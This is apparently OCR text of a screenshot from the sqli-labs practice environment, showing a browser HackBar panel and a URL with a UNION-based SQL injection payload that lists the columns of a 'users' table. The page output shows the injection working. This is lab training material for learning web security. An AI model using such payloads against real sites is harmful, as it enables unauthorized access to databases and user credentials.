 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.132/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'